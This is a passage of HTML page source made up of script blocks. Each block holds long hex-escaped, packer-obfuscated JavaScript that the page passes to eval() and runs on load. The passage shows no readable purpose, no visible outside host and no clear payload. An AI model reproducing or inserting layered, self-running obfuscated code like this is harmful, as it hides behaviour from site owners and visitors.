67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\